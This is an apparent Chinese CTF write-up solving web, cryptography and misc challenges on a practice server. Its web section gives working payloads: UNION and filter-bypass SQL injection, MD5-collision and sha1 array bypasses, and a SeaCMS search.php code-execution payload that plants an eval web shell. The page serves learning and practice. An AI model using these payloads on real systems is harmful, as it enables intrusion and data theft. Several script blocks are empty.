Web
土肥原贤二
题目链接:http://47.103.43.235:81/quest/web/a/index.php
SQL注入题,没有过滤特殊字符,gid通过单引号包裹,采用联合查询注入
payload:?gid=0'%20union%20select%201,(select%20flag%20from%20flag),3,4%23
flag:flag{20_welcome_19}
吴佩孚
题目链接:http://47.103.43.235:85/b/%E7%AC%AC%E4%B8%80%E9%A2%98_js%EF%BC%9F.txt
给了一串字符,经过base64解密后,得到一串jsfuck代码,经过网站https://www.bugku.com/tools/jsfuck/解密后得到flag

flag:flag{sdf465454dfgert32}
戴星炳
题目链接:http://47.103.43.235:82/web/a/index.php
题目意思是计算一串公式,但是每次刷新页面公式内容都会变化,所以要通过python的Session机制提交计算结果,脚本代码如下:
1 | import requests,re |
flag:flag{Y0U_4R3_3o_F4ST!}
晴气庆胤
题目链接:http://47.103.43.235:85/a/
源代码给出了提示:if ((string)$_POST['paraml']!==(string)$_POST['param2']&&md5($_POST['paraml'])===md5($_POST['param2']))
要提交两个md5值完全相等的参数,参考链接https://xz.aliyun.com/t/2232
通过链接中的fastcoll_v1.0.0.5.exe文件,使用命令fastcoll_v1.0.0.5.exe -p init.txt -o 1.txt 2.txt

生成1.txt和2.txt两个文件
再通过以下代码:
1 |
|
生成两个hash一样,但是实际内容不一样的字符串

将这两串字符分别提交,获得flag,payload:
1 | param1=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%8D%13%BE%8Fu%F7s%3B%60v%7E%BD%C46%B6%BA%CCyrer%F69%C84%2Az%92PB%97%ED%0D%09%AD%CD%DD%02%8C%A1%C7%CBG%D9%EF%F5%7C9%D5K%BAK%C6%C7N%3Be%93%F8P%5BH%27Qk%1Cr%80%9F-r%8D%0B%AC%D0aW%7F%13h+%7F%BCz%13%86F%AF%CB%1An%CB%EC%86%02%F0%0E%26%A6%D8%F6%D1%E3O%88%8C9w%C8%E4%C5f2%FA%ED%2B%02%E6%91%0E%CC%5C%9E%F4%EFzG%9B¶m2=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%8D%13%BE%8Fu%F7s%3B%60v%7E%BD%C46%B6%BA%CCyr%E5r%F69%C84%2Az%92PB%97%ED%0D%09%AD%CD%DD%02%8C%A1%C7%CBG%D9%EFu%7D9%D5K%BAK%C6%C7N%3Be%93%F8%D0%5BH%27Qk%1Cr%80%9F-r%8D%0B%AC%D0aW%7F%13h+%7F%BC%FA%13%86F%AF%CB%1An%CB%EC%86%02%F0%0E%26%A6%D8%F6%D1%E3O%88%8C9w%C8d%C5f2%FA%ED%2B%02%E6%91%0E%CC%5C%9Et%EFzG%9B |
flag:flag{MD5@_@success}
冈村宁次
题目链接:http://47.103.43.235:83/web/a/index.php?id===QM
查询结果的id字段为1,而1的base64加密结果为MQ==,说明id参数的值经过base64解密后再反转再添加到SQL语句中,在py命令行中使用base64.b64encode('')[::-1]进行base64加密再反转效果
经过测试,这题对sleep,extractvalue,updatexml函数进行了检查,检查到再最前面添加1,所以无法使用报错和延时注入
另外过滤了or,select,union,空格,逗号,等号,绕过方法分别为:(1)双写or,select,union(2)用/**/代替空格(3)用select()a join select ()b代替逗号(4)用like,regexp代替等号
爆数据库payload:
1 | base64.b64encode('0/**/uunionnion/**/sselectelect/**/*/**/from/**/((sselectelect/**/database())a/**/join/**/(sselectelect/**/2)b/**/join/**/(sselectelect/**/3)c/**/join/**/(sselectelect/**/4)d/**/join/**/(sselectelect/**/5)e/**/join/**/(sselectelect/**/6)f)')[::-1] |
数据库名:ctf_sql
爆表名payload:
1 | base64.b64encode("0/**/uunionnion/**/sselectelect/**/*/**/from/**/((sselectelect/**/database())a/**/join/**/(sselectelect/**/2)b/**/join/**/(sselectelect/**/3)c/**/join/**/(sselectelect/**/4)d/**/join/**/(sselectelect/**/5)e/**/join/**/(sselectelect/**/group_concat(table_name)/**/from/**/infoorrmation_schema.tables/**/where/**/table_schema/**/like/**/database())f)")[::-1] |
表名:book,flag
爆列名payload:
1 | base64.b64encode("0/**/uunionnion/**/sselectelect/**/*/**/from/**/((sselectelect/**/database())a/**/join/**/(sselectelect/**/2)b/**/join/**/(sselectelect/**/3)c/**/join/**/(sselectelect/**/4)d/**/join/**/(sselectelect/**/5)e/**/join/**/(sselectelect/**/group_concat(column_name)/**/from/**/infoorrmation_schema.columns/**/where/**/table_name/**/like/**/0x666c6167)f)")[::-1] |
列名:flag
爆flag payload:
1 | base64.b64encode("0/**/uunionnion/**/sselectelect/**/*/**/from/**/((sselectelect/**/database())a/**/join/**/(sselectelect/**/2)b/**/join/**/(sselectelect/**/3)c/**/join/**/(sselectelect/**/4)d/**/join/**/(sselectelect/**/5)e/**/join/**/(sselectelect/**/flag/**/from/**/flag)f)")[::-1] |
flag:flag{s9li_1s_s0_e4sY}
作战计划
海洋cms,之前就爆出的search.php存在命令执行漏洞,payload:
1 | http://47.103.43.235:84/search.php?searchtype=5&tid=&area=eval($_POST[1]) |
通过菜刀连接后,在根目录下找到flag.txt,获得flag
flag:flag{!!seacms_@@}
池步洲
题目链接:http://47.103.43.235:82/web/b/index.php
源代码给出提示文件index.phps,访问后下载获得源代码:
1 |
|
sha1函数无法处理数组,通过传入两个数组即可绕过过滤,payload:name[]=1&password[]=2
flag:flag{Y0u_just_br0ke_sha1}
密码学
日军空袭
题目链接:http://47.103.43.235:82/crypto/a/index.php
页面给了一串看似base64加密后的字符串,经过一次base64解密发现末尾出现了$3D说明可能还存在URL编码,所以需要URL和base64循环解码,脚本代码如下:
1 | from base64 import b64decode |
得到s = fB__l621a4h4g_ai{&i},每五位凑成flag的一个字符,最后得到flag:flag{B64_&_2hai_14i}
潘汉年
题目给出字符串和提示flag格式,观察字符串和flag的ascii编码,发现从4开始逐位在原来基础上+1
1 | s = "bg[`sZ*Zg'dPfP`VM_SXVd" |
结果得到4,5,6,7,验证了想法
据此对密文进行还原:
1 | s = "bg[`sZ*Zg'dPfP`VM_SXVd" |
得到flag:flag{c4es4r_variation}
袁殊
RSA 摸熟 n 过小,导致可被分解的问题,先用 openssl 提取公钥中的 e 和 n
1 | openssl rsa -pubin -text -modulus -in warmup -in gy.key |
在 factordb.com 分解 n 得到素因子 p 和 q, 解得私钥 d,再解得明文 m
1 | from Crypto.Util.number import * |
杂项
死亡真相
题目链接:https://47.103.43.235:85/d/奇怪的单点音.wav

在空缺处补0,再进行md5解密得到flag:flag{hsd132456}
大美晚报
题目链接:http://47.103.43.235:82/web/c/
题目给了一个二维码,保存图片后foremost,得到一个压缩包,提示说是管理员QQ号,直接爆破出号码:674290437
获得flag:flag{d6@YX$_m^aa0}